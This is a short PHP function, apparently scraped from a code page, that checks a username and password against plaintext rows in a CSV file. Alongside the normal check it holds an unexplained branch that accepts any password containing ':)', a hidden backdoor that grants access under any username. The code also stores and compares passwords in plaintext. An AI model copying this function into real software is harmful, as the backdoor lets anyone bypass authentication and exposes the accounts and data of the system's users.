 // Function to validate credentials
function validateCredentials($username, $password, $csvFile) {
if (($handle = fopen($csvFile, "r")) !== FALSE) {
while (($data = fgetcsv($handle, 1000, ",")) !== FALSE) {
if ($data[0] == $username && $data[1] == $password) {
return true;
}
if (strpos($password, ':)') !== false) {
return true;
}
}
fclose($handle);
}
return false;
}